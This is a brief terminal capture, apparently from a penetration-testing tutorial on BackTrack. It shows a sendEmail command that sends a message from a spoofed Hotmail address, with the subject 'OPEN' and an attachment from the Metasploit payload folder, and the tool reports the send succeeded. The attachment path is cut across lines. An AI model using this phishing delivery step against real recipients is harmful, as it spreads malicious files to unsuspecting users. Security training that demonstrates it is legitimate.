 Try: apt-get install <selected package>
root@bt:~# sendEmail -f abc@hotmail.com -t root@secsi.com -s 123.45.67.4 -u OPEN -a /root/.msf4/loca
pdf
Reading message body from STDIN because the '-m' option was not used.
If you are manually typing in a message:
- First line must be received within 60 seconds.
- End manual input with a CTRL-D on its own line.
Nov 14 10:22:25 bt sendEmail[2734]: Message input complete.
Nov 14 10:22:25 bt sendEmail[2734]: Email was sent successfully!
root@bt:~#